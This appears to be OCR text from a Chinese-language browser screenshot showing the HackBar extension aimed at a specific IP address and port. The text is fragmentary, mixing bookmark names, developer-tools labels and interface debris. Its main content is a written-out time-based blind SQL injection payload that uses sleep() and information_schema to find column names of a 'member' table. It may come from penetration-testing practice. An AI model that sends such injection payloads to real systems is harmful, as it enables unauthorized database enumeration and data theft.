 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((length(substr((select... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((length(substr((select column_name from information_schema.columns where table_name='member' limit 0,1),1))) = 4,0,10) )
切割Url
提交
Post data Referer User Agent Cookies 清空RUC